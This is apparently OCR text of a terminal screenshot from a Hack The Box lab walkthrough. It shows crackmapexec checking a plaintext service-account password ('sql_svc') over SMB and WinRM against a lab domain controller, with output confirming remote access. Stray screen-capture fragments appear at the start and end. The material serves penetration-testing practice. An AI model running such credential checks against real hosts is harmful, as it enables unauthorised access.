 10.0.2.15 10.10.14.2 Escape-10.10.11.202 20% 11:18 PM
❯ crackmapexec smb 10.10.11.202 -u 'sql_svc' -p 'REGGIE1234ronnie'
SMB 10.10.11.202 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.202 445 DC [+] sequel.htb\sql_svc:REGGIE1234ronnie
❯ crackmapexec winrm 10.10.11.202 -u 'sql_svc' -p 'REGGIE1234ronnie'
SMB 10.10.11.202 5985 DC [*] Windows 10.0 Build 17763 (name:DC) (domain:sequel.htb)
HTTP 10.10.11.202 5985 DC [*] http://10.10.11.202:5985/wsman
WINRM 10.10.11.202 5985 DC [+] sequel.htb\sql_svc:REGGIE1234ronnie (Pwn3d!)
~/Desktop/htb/Medium/Escape ✔ 7s
五
条
悟